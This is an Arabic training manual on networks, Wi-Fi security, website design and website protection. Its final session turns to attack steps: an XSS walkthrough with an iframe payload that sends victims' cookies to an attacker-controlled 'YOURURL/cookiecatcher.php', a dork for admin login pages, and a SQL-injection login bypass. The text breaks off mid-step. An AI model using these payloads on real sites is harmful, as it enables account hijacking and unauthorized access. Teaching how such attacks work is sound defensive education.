وتتركز المهمة الرئيسية للمركز المصري للاستجابة لطوارئ المعلوماتية (سيرت) حول توفير نظام للإنذار المبكر ضد البرمجيات الخبيثة والهجمات الإلكترونية التي تنتشر ب نطاق واسع ضد البنية التحتية الحيوية للمعلومات المصرية، ومن أهداف المركز أيضاً: وضع إطار تشريعي ملائم للأمن السيبراني، بمشاركة القطاع الخاص والمجتمع المدني واسترشاداً بالخبرة الدولية والمبادرات ذات الصلة، ووضع إطار تنظيمي مناسب لإنشاء نظام وطني للأمن السيبراني ومراكز استجابة لطوارئ، وتأسيس البنية التحتية الضرورية لضمان الثقة في المعاملات الإلكترونية وحماية الهوية الرقمية، مثل البنية التحتية للمفاتيح العامة ومكاتب الائتمان بمشاركة القطاع الخاص، وجمع المعلومات حول حوادث الأمانة وتحليلها، والتنسيق

والوساطة بين كافة الأطراف لحل مثل تلك الحوادث ، بالإضافة إلى التعاون الدولي مع مختلف الفرق الأخرى.

كما يختص (سيرت) أيضاً بوضع وتنفيذ برامج لبناء القدرات البشرية اللازمة لتفعيل نظام الخدمات الالكترونية في جميع القطاعات، بالتعاون مع القطاع الخاص والجامعات والمنظمات غير الحكومية، والتعاون مع الدول الأخرى والمنظمات الدولية ذات الصلة ب مجالات الأمن السيبراني والخدمات الالكترونية، ورفع الوعي العام بفوائد الخدمات الالكترونية للأفراد والشركات والمؤسسات وبأهمية الأمن السيبراني.

وتتجدر الإشارة إلى أن المركز المصري للاستجابة للطوارئ المعلوماتية (سيرت) لديه العديد من اتفاقيات التعاون مع فريق الطوارئ للحاسوب بالولايات المتحدة (US-CERT) ، ووكالة أمن الانترنت الكورية (KISA) في مدينة سيول، والهيئة الماليزية للأمن السيبراني، كما أن سيرت عضو في فريق الاستجابة لطوارئ الحاسوب التابع لمنظمة المؤتمر الإسلامي (التعاون الإسلامي حاليا).

## إسراحة تربوية



الجلسة الثانية

عنوان الجلسة : تابع المواقع الالكترونية

مدة الجلسة : 60 دقيقة

## مواضيعات الجلسة

- الشبكات اللاسلكية



### الشبكات اللاسلكية

تعتبر الشبكة اللاسلكية أحد أنواع الشبكات الحاسوبية التي تتيح الفرصة لنقل المعلومات بين الأجهزة المختلفة دون الحاجة إلى استخدام الأساند والتوصيلات، ويمكن تنفيذ هذا النوع بالتحكم

عن بعد مع أنظمة نقل المعلومات من خلال استخدام أمواج الراديو الكهرومغناطيسية كحامل لإشارة هذه المعلومات، وتنفيذها في الطبقة الفيزيائية من الشبكة.

### استخدامات الشبكات اللاسلكية:

- وسيلة سريعة للاتصال بـالإنترنت في المناطق التي تفتقر إلى بنية تحتية توفر هذا الاتصال بصورة جيدة.
- تشكيل أنظمة شبكات ضخمة حول العالم يزداد الإقبال عليها يوماً بعد ليوم لاستخدامها في التواصل والاتصال بين الأشخاص في مختلف مناطق العالم.
- توفير اتصال سريع بين الأفراد والشركات سواء كان على مسافات بعيدة أو قريبة.
- إمكانية إرسال معلومات بحجم ضخم لمسافات طويلة.
- سهولة إجراء الاتصالات العاجلة؛ كالاتصال الخاص بأفراد الشرطة مع بعضهم.

### إيجابيات الشبكة اللاسلكية:

- الأسعار مناسبة ومنخفضة نوعاً ما، مما أدى إلى استخدام هذه الشبكات في المنازل.
- تتميز بالمرنة في التركيب حيث تصل إلى أماكن لا يمكن استخدام شبكات سلكية فيها.
- أقل في التكلفة من الشبكات السلكية.
- المتناثة، ولكن في بعض الأحيان قد تتعرض هذه الشبكات للتداخل الإذاعي عليها من الأجهزة الأخرى، مما يؤدي إلى ضعف الأداء للمستخدمين.

- المرونة العالية، حيث تمر موجات الراديو مختربة الحوائط والحواسيب والأماكن الواقعة في نطاق نقطة الوصول للشبكة.
- إمكانية وضع أجهزة الشبكة اللاسلكية في أي مكان بحيث تكون مخفية وراء الشاشات، ولذلك فهي مناسبة للأماكن التي يصعب تكوين شبكة سلكية فيها؛ كمتاحف البناء القديمة.
- سهولة الإعداد والاستخدام، بحيث لا تتطلب سوى برنامج مساعد لتجهيز الحواسيب والأجهزة النقالة، وهناك بعض الأجهزة التي تكون مجهزة ببطاقات الوصول اللاسلكية؛ مثل: أجهزة السنترلينو.
- سهولة التخطيط والتركيب بعكس الشبكات السلكية التي تتطلب مكونات وعمليات صيانة مكلفة، عدا عن شكل الجدران الناتج، والذي يكون غير مرتب نتيجة تعدد الكابلات، والسوبيتشات، والهب.

### **سلبيات الشبكة اللاسلكية:**

- البطء في العمل، حيث إن الشبكات اللاسلكية تكون في معظم الأوقات أبطأ من الشبكات السلكية المتصلة بشكل مباشر باستخدام الإيثرنت.
- وجود مشكلات توافقية، فالأجهزة المصنوعة من أكثر من شركة قد لا تستطيع الاتصال مع بعضها، أو تكون بحاجة إلى المزيد من الجهد للتغلب على هذه المشكلات.
- إمكانية اختراق الشبكة كونها تتمتع بمستوى حماية ضعيف للخصوصية، وهذا ما يجعل أي شخص واقع ضمن نطاق تغطية الشبكة أن يحاول اختراقها.

### **خدمات الشبكات اللاسلكية**

لعبت الشبكات اللاسلكية دوراً كبيراً في الاتصالات العالمية منذ الحرب العالمية الثانية فعن طريق استخدام الشبكات اللاسلكية، يمكن إرسال معلومات لمسافات بعيدة عبر البحار بطريقة سهلة، عملية وموثوقة.

منذ ذلك الوقت، تطورت الشبكات اللاسلكية بشكل كبير وأصبح لها استخدامات كثيرة في مجالات واسعة، نذكر منها:

- الهواتف الخلوية تشكل أنظمة شبكات ضخمة حول العالم يزداد استخدامها يومياً للتواصل بين أشخاص من جميع أنحاء العالم.
- إرسال معلومات كبيرة الحجم لمسافات شاسعة أصبح ممكناً من خلال الشبكات اللاسلكية من خلال استخدام الأقمار الصناعية للتواصل.
- الاتصالات العاجلة - كاتصال أفراد الشرطة مع بعضهم - أصبحت أسهل بكثير باستخدام الشبكات اللاسلكية.
- أصبح بإمكان الأفراد والشركات على حد سواء استخدام هذه الشبكات لتوفير اتصال سريع سواءً كان ذلك على مسافات قريبة أو بعيدة.
- من أهم فوائد الشبكات اللاسلكية هو استخدامها كوسيلة رخيصة وسريعة للاتصال بالإنترنت في المناطق التي لا توجد فيها بنية تحتية تسمح بتوفير هذا الاتصال بشكل جيد كما هو الحال في معظم الدول النامية.

### أنواع الشبكات حسب التصميم

#### • الشبكة الخطية (Bus Topology):

وهي عبارة عن عدّة أجهزة ترتبط بواسطة أسلاك وقطع أخرى لتنتمي في موصل واحد يسمى الموصل الهيكل، وتوضع قطع في آخر السلك لتقليل التشويش.

### • شبكة النجمة : (Star Topology)

يعد هذا النوع من أفضل أنواع الشبكات، وتتوزع الأجهزة حول جهاز مركزي يتحكم في نقل البيانات بين الأجهزة، ولها العديد من المميزات التي تجعلها أفضل من غيرها، كعدم تأثير الشبكة في تعطل أحد الأجهزة المتصلة بالشبكة، ولكنها تتعرض تماماً في حال تعطل الجهاز المركزي.

### • الشبكة الحلقيّة : (Ring Topology)

وتتصل الأجهزة بعضها عن طريق كابل وتشكل حلقة، وأكبر مساوئها أن تعطل جهاز يعني تعطل كامل الشبكة، لذلك فإنّها تبني على أساس كابلين وليس كابل واحد.

### • الشبكة الشبكيّة : (Mesh Topology)

في هذا النوع من الشبكات يتصل كل جهاز بجميع الأجهزة باستخدام مجموعة كوابل تساوي عدد الأجهزة، وهذا يجعلها تكلفة كثيرة، ويصعب اكتشاف الأخطاء وإصلاحها لكثرتها.

## أنواع الشبكات اللاسلكية

### • شبكات PAN :

وهي شبكات المناطق الشخصيّة التي تصل بين مجموعة من الأجهزة الواقعة ضمن مساحة صغيرة تمكّن الشخص من الوصول إلى جميع أجزائها.

### • شبكات WLAN :

وهي النوع الأكثر انتشاراً من أنواع الشبكات اللاسلكية، وتدعى بشبكات المناطق المحلية، حيث يقوم هذا النوع على ربط مجموعة من الأجهزة على مسافة واسعة نوعاً ما تمتد لتصل لمنزل أو مكتب أو عمارة سكنية.

#### • شبكات :MAN

وهي الشبكات ذات الامتداد الواسع لتغطية أكبر مساحة ممكنة من المناطق، ويتم من خلالها ربط أكثر من شبكة محلية في آن واحد لتغطية منطقة جغرافية متوسطة الحجم؛ كالمدينة، أو الحرم الجامعي.

#### نشاط - 4

##### مناقشة

**عزيزي المتدرب:** من خلال ما تم شرحه تكلم عن الشبكات اللاسلكية.



## الوحدة التدريبية الثالثة

البرمجيات وصفحات الويب



جدول زمني للجلسات

الجلسة الأولى	راحة	الجلسة الثانية	م
الموضوع	البرمجيات وصفحات الويب	تابع البرمجيات	وصفحات الويب
60 دقيقة	دقيقة 10	دقيقة 60	الزمن

الإجراءات التدريبية	م	الوسائل التدريبية
التقديم والتعارف	1	مناقشة
تمرين	2	أقلام - شفافيات
عرض المادة العلمية	3	جهاز عرض - السبورة
عرض ومناقشة النشاط	4	أقلام - اوراق
عرض المادة العلمية	5	جهاز عرض - السبورة
عرض ومناقشة النشاط	6	أقلام - اوراق
عرض المادة العلمية	7	جهاز عرض - السبورة

المدة	الوسائل التدريبية	أساليب التدريب	الموضوع/ النشاط
10 دقيقة		أوراق	• إفتتاح البرنامج والتعرف
10 دقيقة		الحاضرة	• فيديو تدريبي
15 دقيقة		المناقشة	• نشاط - 5
45 دقيقة		عصف ذهني	• كيفية حماية انفسنا من الاختراق
45 دقيقة		التطبيق العملي	• كيفية اختراق الشبكات اللاسلكية
15 دقيقة		الحاضرة	• نشاط - 6
10 دقيقة			• فيديو تدريبي
120 دقيقة			

اليوم التدريسي الثالث

دليل تدريب الجلسة الأولى

الجلسة الأولى

عنوان الجلسة : البرمجيات وصفحات الويب

مدة الجلسة : 60 دقيقة

موضوعات الجلسة

- كيفية حماية انفسنا من الاختراق



## نشاط - 5

### عصف ذهني

**عزيزي المتدرب:** أذكّر ما تعرّفه عن كيفية حماية أنفسنا من الاختراق.



## كيفية حماية انفسنا من الاختراق

حتى نحمي الشبكة المنزلية من الإختراق هناك عدة طرق تمكنا من السيطرة

على الشبكة وهي:

- اولاً استخدام التشفير WPA2 بدل عن WEP لانه يستخدم 128 بت وصعب الكسر.
- استخدام ارقام سرية معقدة تحتوي على احرف كبيرة وصغيرة ورموز وارقام ومثال على ذلك O@&%,M515KL حتى يصعب على المخترق عملية التخمين عليها .
- استخدام اسلوب الفلترة ونقصد به Mac Filtering وهو نقوم بعمل أخذ الماك ادرس لكل جهاز نريده ان يتصل بالشبكة ويكون هذا الجهاز هو الجهاز المصرح له باستخدام الشبكة حتى وان صار هنالك إختراق لن يتمكن المخترق من استخدام الشبكة وذلك لعدم اضافة الماك ادرس الخاص به في قائمة المسموح لهم .
- تغيير رقم الدخول الى الراوتر ، ونقصد به الباسورد الافتراضي للراوتر الذي يكون في الغالب user name = Admin و الرقم السري Admin لأن ان تم الوصول الى لوحة التحكم للراوتر يمكن للمخترق السيطرة على الشبكة
- اخفاء اسم الشبكة عن الظهور في البحث وهذه الخطوة غير ضرورية ان قمنا بتطبيق الخطوات الـ4 السابقة ولكن حتى يكون زيادة الأمان لدينا عالي جدا.

# إسْتِرَاحَةٌ تَدْرِيبِيَّة



اليوم التدريبي الثالث

دليل تدريب الجلسة الثانية

الجلسة الثانية

عنوان الجلسة : تابع البرمجيات وصفحات الويب

مدة الجلسة: 60 دقيقة

مواضيعات الجلسة

• كيفية اختراق الشبكات اللاسلكية



## كيفية اختراق الشبكات اللاسلكية

أصبح من الممكن استخدام بعض أجهزة الأندرويد في فحص وكسر حماية الشبكات اللاسلكية.

هذه الأدوات متاحة للاستخدام المجاني، بشرط أن يكون جهازك متواافقاً معها.

اختراق أجهزة الواي فاي بدون إذن هو فعل غير قانوني.

الخطوات الواردة في المقال التالي الهدف منها هو اختبار الأمان على شبكة الإنترنت الخاصة بك ولسنا مسؤولين عن أي استخدام خاطئ لها.

## النصائح للحماية

- استعمال برنامج جدار ناري Firewall على جهازك المحمول.
- غالباً ما تكون نقاط الاتصال الساخنة المجانية أقل أمناً من نظيرتها مدفوعة الأجر.
- النقاط المدفوعة تتم عملية متابعتها وحمايتها وتغيير جميع مستلزمات الأمان لها مع التشفير.
- إيقاف خاصية مشاركة الملفات على الجهاز لمنع وصول أي شخص إلى ملفاتك الخاصة أو حتى فتح مجال المشاركة لعمل ذلك قم بإزالة خاصية الملفات من خيارات المجلدات الموجودة في قائمه أدوات.
- إذا كان في جهازك ملفات خاصة وهامة قم بإحكام إغلاقها بكلمة مرور.
- الطريقة سهلة قم بضغط الملفات التي تريد حمايتها وفي الخيارات ستتجدد خياراً خاصاً بوضع كلمة مرور للملف حتى ولو تم أخذ الملف من جهازك فلن يستطيع فتحة واستخدم دائماً كلمة مرور مؤلفة من أرقام وحروف وعلامات ترقيم وبحد أدنى ثمانية أحرف فهذا يصعب من فك تشفيرها.

- أيضا يوجد برامج تقوم بوضع كلمات مرور على الملفات والمجلدات وأيضا البرامج للحد من استخدامها.
- قم بإطفاء كرت الشبكة اللاسلكية على جهازك محمول. فلم يتم وضع زر التشغيل على جهاز المحمول عبث ولكن تم وضعه لكي تقوم بإغلاقه بعد الانتهاء من الاستخدام، هذا سيوفر عليك أولًا الطاقة وسيمنع الأشخاص الآخرين من الدخول أو حتى الوصول إلى جهازك.
- إذا كنت تعمل على كرت شبكه لا سلكية قم بإخراج الكرت من المحمول.
- انتبه من أن تقوم بأي عملية مالية على نقطه ساخنة أو من مقهى إنترنت. إلى في حاله إذا كان الموقع يحتوي على خدمة التشفير بروتوكول طبقة المنافذ الآمنة وهي عبارة عن القفل الصغير الذي يظهر في أسفل المتصفح كما سوف تجد أن كلمة http أصبحت تعني امن secure. أي معاملة ماليه لا تحتوي خدمة التشفير ستؤدي إلى مخاطره كبيره لمعلوماتك الشخصية الخاصة بأمورك المالية.
- عدم وجود أي شخص في المقهي لا يعني أن تكون الشبكة آمنة فمن الممكن إن يكون هناك شخص قريب في الجوار إما في الشقة العلوية أو في سيارته وعدم رؤيته لا يعني انه لا يستطيع الاتصال ببعض تلك الشبكات اللاسلكية يصل مدى التغطية لديها إلى 3000 متر. حسب نوع الجهاز الذي يستخدمه القرصان أو المخترق
- لا تقوم بالاتصال بشبكة لاسلكية وجهازك لا يحتوي على برنامج حماية من الفيروسات فبمجرد أن تقوم بالاتصال بالشبكة اللاسلكية فهناك احتمالية أن تصاب إما بفيروس أو دودة إلكترونية خلال 15 ثانية إذا لم يحتو جهازك على برنامج مكافحة الفيروسات حديث وفعال.

- لا تتجاهل علامة التحديث الصفراء التي تظهر بجانب الساعة فهي علامة مهمة من مايكروسوفت فقد قامت النظام بتحميل التحديثات وتنظر فقط التحميل فلا تفوت الفرصة على نفسك وتخاطر بعدم تثبيتها.
- التحديثات التي تظهر بجانب الساعة هي تحديثات أمنية غاية في الأهمية لضمان إغلاق الثغرات التي قد تسبب مشاكل لجهازك وتدعي به للاختراق.

## نشاط - 6


### مناقشة

**عزيزي المتدرب:** من خلال ما تم شرحه تكلم عن كيفية اختراق الشبكات اللاسلكية.



# الوحدة التدريبية الرابعة

## امن المعلومات



## جدول زمني للجلسات

المجلسه الأولى	راحة	الجلسه الثانية	م
امن المعلومات	10 دقيقة	تابع امن المعلومات	الموضوع
60 دقيقة		60 دقيقة	الزمن

الإجراءات التدريبية	الوسائل التدريبية	م
التقديم والتعارف	مناقشة	1
تمرين	أقلام - شفافيات	2
عرض المادة العلمية	جهاز عرض - السبورة	3
عرض ومناقشة النشاط	أقلام - اوراق	4
عرض المادة العلمية	جهاز عرض - السبورة	5
عرض ومناقشة النشاط	أقلام - اوراق	6
عرض المادة العلمية	جهاز عرض - السبورة	7

المدة	الوسائل التدريبية	أساليب التدريب	الموضوع/ النشاط
10 دقيقة		أوراق المعاشرة	• إفتتاح البرنامج والتعرف • فيديو تدريبي
10 دقيقة		المناقشة	• نشاط - 7 -
15 دقيقة			• الواقع الالكتروني
90 دقيقة			• كيفية تصميم موقع الكتروني
15 دقيقة		عصف ذهني	• نشاط - 8 -
15 دقيقة		التطبيق العملي	
10 دقيقة		المعاصرة	• فيديو تدريبي
120 دقيقة			

اليوم التدريسي الرابع

دليل تدريب الجلسة الأولى

الجلسة الأولى

عنوان الجلسة : امن المعلومات

مدة الجلسة : 60 دقيقة

موضوعات الجلسة

• الواقع الالكتروني



## نشاط - 7

### عصف ذهني

**عزيزي المتدرب:** أذكر ما تعرفه عن المواقع الالكترونية.



## الموقع الإلكتروني

الموقع الإلكتروني الموقع الإلكتروني هي مجموعة من الصفحات المتصلة على الشبكة العالمية، والتي تعتبر كياناً واحداً يمتلكه عادةً شخص واحد أو منظمة واحدة، ويُكرّس لموضوع واحدٍ أو لعدة مواضيع وثيقة الصلة.

## تاريخ الموقع الإلكتروني

بدأ تطوير الشبكة العالمية عام 1989، وذلك من قبل تيم بيرنرز لي وزملائه في سيرن، وهي منظمة علمية دولية مقرها في جنيف سويسرا، حيث قاموا بإنشاء بروتوكول نقل النص التشعبي (بالإنجليزية: Hyper Text Transfer Protocol)، والذي يوحد الروابط بين الخوادم والعملاء، وقد توفرت متصفحات الويب القائمة على النصوص ليتم إصدارها في يناير عام 1992، حيث اكتسبت الشبكة العالمية قبولاً سريعاً عند إنشاء مستعرض ويب يدعى موسيك (بالإنجليزية: Mosaic)، والذي تم تطويره في الولايات المتحدة من قبل مارك أندريسن وآخرين في المركز الوطني لتطبيقات الحوسبة الفائقة في جامعة إلينوي وتم إطلاقه في سبتمبر 1993م.

## أنواع الموقع الإلكتروني

هناك أنواع متعددة من الموقع الإلكتروني، ومنها ما يأتي:

### • موقع تجاري:

وهي موقع صممته لغرض بيع المنتجات أو الخدمات، وغالباً ما ينتهي عنوان الإنترنت الخاص بهذه الموقع ب .com

### • موقع رموز البلدان:

تحتوي مواقع الويب من البلدان الأخرى على رمز البلد في نهايتها، فعلى سبيل المثال بريطانيا العظمى رموزها uk ، وكندا.ca.

### • موقع تعليمية:

الغرض من هذا النوع من المواقع هو تقديم معلوماتٍ عن مؤسسةٍ تعليميةٍ معينة، وينتهي عنوان الإنترنت الخاص بها ب.edu.

### • موقع الترفيه:

الغرض من هذا النوع من المواقع هو الترفيه والتسلية، غالباً ما ينتهي عنوان الإنترنت الخاص بها ب.com.

### • موقع حكومية:

الغرض من هذا النوع من المواقع هو تقديم المعلومات التي تصدرها الوكالات الحكومية والمكاتب والإدارات، عادةً تكون المعلومات التي تقدمها المواقع الحكومية موثوقةً جداً، غالباً ما ينتهي عنوان الإنترنت الخاص بها ب.gov.

### • موقع عسكرية:

الغرض من هذا النوع من المواقع هو تقديم معلوماتٍ عن الجيش، وينتهي عنوان الإنترنت الخاص بها ب.mil.

### • موقع إخبارية:

يكون الغرض من هذا النوع من المواقع هو توفير معلوماتٍ عن الأحداث الجارية، وينتهي عنوان الإنترنت الخاص بها ب.com.

• موقع المنظمات:

الغرض من هذا النوع من المواقع هو الدفاع أو الترويج لرأي الفرد أو وجهة نظر المجموعة، وينتهي عنوان الإنترنت الخاص بها بـ.org.

• موقع شخصية:

الغرض من هذا النوع من المواقع هو تقديم معلوماتٍ عن الفرد، أما عنوان الإنترنت فله مجموعة متنوعة من النهايات.

# إسترلاحة تدريبية



اليوم التدريسي الرابع

دليل تدريب الجلسة الثانية

الجلسة الثانية

عنوان الجلسة : تابع امن المعلومات

مدة الجلسة: 60 دقيقة

موضوعات الجلسة

• كيفية تصميم موقع الكتروني



## كيفية تصميم موقع الكتروني

يمكن تصميم موقع على شبكة الإنترنت من خلال الاستعانة بأحد البرامج الأساسية (بالإنجليزية: platform) المستخدمة في بناء موقع الإنترنت ومن أشهرها ما يلي:

- **برمجية وورد برس (WordPress):**

يمكن تصميم موقع من خلال موقع البرمجية مباشرة (WordPress.com)، أو يمكن تثبيت البرمجية من خلال زيارة (WordPress.org)، ما يتاح لك تحكماً أكثر بمكونات الموقع.

أكثر ما يميز وورد برس عن باقي البرمجيات هو تتمتعه بقدرٍ من الفاعلية والحركية يجعل المستخدم قادرًا على تصميم موقعه الخاص بالطريقة التي تخدم حاجاته.

- **برمجية ويبلي (Weebly):**

يقوم نظام تصميم الموقع على هذه البرمجية على عملية السحب والترك (بالإنجليزية: Drag-and-drop).

بساطة، لا تتطلب هذه البرمجية من المصمم غير سحب مكونات وأسقاطها أو تركها ليرى نتيجة تلك الحركات على الأماكن الأخرى داخل نطاق واجهة التصميم.

## تصميم الواقع باستخدام لغات البرمجة

يمكن تصميم موقع ويب من خلال استخدام لغة ترميز النص التشعبي (بالإنجليزية: HTML) وهي طريقة الأكثر تحدياً مقارنةً ببرمجيات التصميم السالف ذكرها.

ت تكون هذه اللغة بشكل أبasi من سلاسل رموز مكتوبة في ملف نصي ومحفوظة بشكل (HTML) حيث ترجم هذه السلاسل الرمزية عند عرضها على المتصفح إلى كتابة جميلة متقدمة التنسيق، أو مزيج من النصوص والوسائل.

وبعكس البرمجيات السابق ذكرها، فإن تصميم الموقع باستخدام لغة (HTML) يتطلب دراية وخبرة بعناصر هذه اللغة ورموزها وممارسة كافية.

### نصائح مهمة في عملية تصميم موقع إنترنت

#### • جمع المعلومات:

في هذه المرحلة الأولية يبدأ من يريد تصميم الموقع بطرح وتدوين الأسئلة ومحاولة إيجاد أجوبة لها فيما يخص الغرض من إنشاء الموقع والأهداف المرجوة ومن هي الشريحة المستهدفة من الناس وما هو المحتوى الخاص بالموقع.

#### • التخطيط:

يستحسن عمل خريطة لمحتويات الموقع الرئيسية وكذلك الفرعية ما يساعد في تشكيل فهم أدق عما يراد ادراجه من محتوى داخل الموقع

#### • التصميم:

فك في تصميم موقعك بالطريقة التي تناسب الشريحة من الناس التي ترنو للوصول إليهم بما يخدم أهداف وأغراض إنشاء الموقع.

## نشاط - 8

### مناقشة

عزيزي المتدرب: من خلال ما تم شرحه تكلم عن طرق تصميم موقع إلكتروني.



# الوحدة التدريبية الخامسة

## حماية المواقع



## جدول زمني للجلسات

المجلسه الأولى	راحة	الجلسه الثانية	م
حماية المواقع	10 دقيقة	تابع حماية المواقع	ال موضوع
60 دقيقة		60 دقيقة	الزمن

الإجراءات التدريبية	الوسائل التدريبية	م
التقديم والتعارف	مناقشة	1
تمرين	أقلام - شفافيات	2
عرض المادة العلمية	جهاز عرض - السبورة	3
عرض ومناقشة النشاط	أقلام - اوراق	4
عرض المادة العلمية	جهاز عرض - السبورة	5
عرض ومناقشة النشاط	أقلام - اوراق	6
عرض المادة العلمية	جهاز عرض - السبورة	7

المدة	الوسائل التدرية	أساليب التدريب	الموضوع/ النشاط
10 دقيقة		أوراق	• إفتتاح البرنامج والتعرف
10 دقيقة		الحاضرة	• فيديو تدريبي
15 دقيقة			• نشاط – 9 –
20 دقيقة		المناقشة	• كيف يتم اختراق الواقع الالكتروني؟
20 دقيقة		عصف ذهني	• كيف تحمي موقعك الالكتروني من الاختراق
25 دقيقة		التطبيق العملي	• نشاط – 10 –
15 دقيقة		الحاضرة	• فيديو تدريبي
10 دقيقة			
120 دقيقة			

اليوم التدريسي الخامس

دليل تدريب الجلسة الأولى

الجلسة الأولى

عنوان الجلسة : حماية المواقع

مدة الجلسة : 60 دقيقة

مواضيعات الجلسة

- كيف يتم اختراق المواقع الالكترونية؟



## نشاط - 7

### عصف ذهني

**عزيزي المتدرب:** أذكر ما تعرفه عن كيف يتم اختراق المواقع الالكترونية؟.



## كيف يتم اختراق المواقع الالكترونية؟

تكون عملية الإختراق من خلال استخدام برامج معينة تعمل على البحث عن مناطق الضعف لتمكن المخترق من عملية الاختراق إما ثغرة أمنية او Port مفتوح، وعند تحديد هذه الثغرة يتم العمل على الدخول للموقع من خلال Port معين، وعند الدخول يجب ان توهم الناظان بأنك جزء منه حتى لا يتم اغلاق الـ Port، وبالعادة بعد الاختراق يتم نشر فيروس لمنع نظام الحماية من العمل بفاعلية، وبعد ذلك يتم سحب كافة المعلومات التي تهم المخترق، او فرض التحكم على الموقع، او تخريب المحتويات وحذفها وغيرها من الأعمال التخريبية.

تأتي فكرة الاختراق من نقطة أساسية، ليس هنالك نظام كامل أو آمن 100%， فمع التقدم العلمي الهائل ومع وجود الخبراء الهائلة لدى المبرمجين والمبتكرين، إلا أنه ليس هنالك نظام آمن، فقد يطول الأمر أمام المخترقين للاختراق لكنه ليس بالأمر المستحيل.

### ► تحديد نوع الهجوم:

ماذا يعني بتحديد نوع الهجوم ، ربما هو السؤال الذي تطرح الآن على نفسك . الاختراق بشكل عام ينقسم إلى نوعين اساسيين:

#### • استهداف محدد:

وهو أن المخترق سبق وان قام بتحديد الهدف الذي يريد اختراقه اي انه يعرفه مسبقا.

#### • استهداف عشوائي:

ونعني به ان المخترق يقوم بالبحث عشوائيا عن موقع مصاب بثغرة معينة ويحاول استغلالها ويتم عادة هذا النوع من الاستهداف عن طريق "دوركات".

#### ► جمع بعض المعلومات عن الهدف:

هذه الخطوة هي من اهم الخطوات لان الهاكر هنا سيستعمل مهارته في البحث من اجل جمع اكبر كم من المعلومات عن الهدف مثل اسم صاحب الموقع، رقم هاتفه، معرفة استضافة الموقع، نوع السكريبت المركب على الموقع... الخ.

السؤال المطروح الان هو ماذا تفيid هذه المعلومات؟

ج: هذه المعلومات ستفيid المخترق في امور كثيرة سنتعرف على اهمها في الخطوات القادمة.

#### ► بدء عملية الاستهداف او الاختراق:

في الخطوة الاخيرة سيقوم الهاكر بفحص الموقع عن طريق بعض الادوات المخصصة لفحص المواقع من الثغرات وهي فعال في هذا المجال ونذكر منها على سبيل المثال اداة فيغا وهي اداة متواجد في اغلب توزيعات اختبار الاختراق ويمكن تثبيتها ايضا على الويندوز ، كما ان هنالك بعض الادوات متخصص في فحص سكريبيتات معينة نذكر منها: جوملا سكان وهي اداة متخصصة في فحص مواقع جوملا ، بعد انتهاء عملية الفحص ستظهر للهاكر بعض النتائج. لنطرح الان فرضيتين:

#### • ظهور بعض الثغرات في الموقع يمكن استغلالها:

في هذه الحالة سيحاول الهاكر استغلالها اما يدويا واما عن طريق بعض الادوات ايضا، ونقصد بالاستغلال اليدوي ان الهاكر لن يستعين ب اي ادوات وهذا النوع من الاستغلال هو متقدم لانه يحتاج الى خبرة في

المجال. أما الاستغلال عن طريق بعض الأدوات هو أسهل نوعاً ما لأن الهاكر هنا سيقوم بكتابة بعض الأوامر ل تقوم الأداة بعملية الاستغلال وستخرج لوحة التحكم وكلمة السر والاسم المستخدم أو استخراج بعض المعلومات الأخرى حسب رغبة الهاكر ونوع الثغرة.

- ظهور بعض الثغرات ولأكثراً ضعيفه ومن الصعب جداً استغلالها أو عدم ظهور أي ثغرة:

في هذه الحاله سيلجئ الهاكر إلى المعلومات التي جمعها عن الموقع ومحاولة اختراق أحد المواقع المتواجدة على نفس السيرفر ليقوم في ما بعد بمحاولة التحكم بالموقع المستهدف أساساً.

وأخيراً وبعد ختراق الموقع سيعمل الهاكر على رفع الشيل للتحكم بكل المواقع المتواجدة على السيرفر او رفع الاندكس الخاص به على موقع معين.

الآن ساقوم بمحاولة شرح بعض المصطلحات:

- **ثغرة:** هي بكل بساطة خطأ برمجي
- **السيرفر:** وهو حاسوب ولاكنه بمواصفات قوية جداً يتم تخزين عليه معلومات الموقع
- **الاندكس:** وهي صفحة التي يظهرها الهاكر بدل الصفحة الرئيسية للموقع ومن خلالها يوجه الهاكر رسالته.

اولاًً: باستخدام الثغرة البرمجية (XSS)

- ابحث عن موقع تعتقد أن فيه ثغرات ويمكنك أن تكتب فيه منشورات:

موقع تبادل الآراء بالمنشورات هي أفضل مثال. تذكر أنه لو كان هذا الموقع محميًّا جيدًا، فلن تعمل هذه الطريقة.

- اذهب إلى خيار إنشاء منشور جديد:

ستحتاج لكتابة بعض الأكواد الخاصة (الشيفرات البرمجية) في منشورك هذا، مما سيسمح لك بالحصول على معلومات كل شخص يضغط عليه.

يجب أن تختبر فيما إذا كان الموقع يقوم بتصفية المنشورات المحتوية على أكواد برمجية.

اكتب `<script>window.alert("test")</script>`

في حال ظهرت لك رسالة تحذيرية عندما تضغط على نشر، فالموقع يمكن اختراقه بهذه الطريقة.

- اصنع وارفع الكود المساعد في الحصول على الكوكيز:

الهدف من إجراء هذا الهجوم هو الحصول على الكوكيز الخاصة بالمستخدم (أي سجل نشاطاته على الانترنت) مما يخولك بالوصول إلى حسابه الخاص بالموقع الذي يعني من ثغرات تسجيل الدخول. ستحتاج إلى برنامج الحصول على الكوكيز، الذي سيقوم بجلب الكوكيز الخاصة بالضحية ثم تغيير وجهتها لتصل إليك. قم برفع البرنامج إلى موقع لديك صلاحيات بالدخول إليه ويدعم `.php`.

- انشر الكود المساعد في الحصول على الكوكيز:

اكتب الكود المناسب في المنشور والذي سيقوم بدوره بجمع الكوكيز وإرسالهم إلى موقعك. ستؤدي أن تضيف بعضًا من النص بعد الكود من أجل أن تبعد الغموض عنك وتحفظ منشورك من أن يتم حذفه.

مثال على الكود:

```
iframe frameborder="0" height="0" width="0" >  
src="javascript...:void(document.location='YOURURL/c  
<ookiecatcher.php?c=' document.cookie)></iframe
```

- استخدم الكوكيز التي جمعتها:

بعد ذلك، يمكنك استخدام معلومات الكوكيز، والتي يجب أن يتم حفظها في موقعك، لأي غرض تريده.

ثانياً: تنفيذ الهجوم اعتماداً على ثغرات الحقن

- ابحث عن موقع تعتقد أنه مصاب بثغرات:

يجب أن تجد موقع يمكنك اختراقه اعتماداً على الثغرات الموجودة فيه، بسبب وجود ميزة تسجيل الدخول كمدير يجعل الوصول لصلاحياته أمراً سهلاً. ابحث في غوغل عن العبارة التالية admin login.asp

- قم بتسجيل الدخول كمدير:

اكتب admin في حقل اسم المستخدم، أما كلمة المرور فاجعلها مكونة من رقم واحد وكربه داخل سلسلة محرفية اختيارية. المثال الشائع على ذلك هو 1' أو '1='1.

- كن صبوراً:

من الممكن أن يتطلب الأمر القليل من التجريب والخطأ.

- ادخل إلى الموقع:

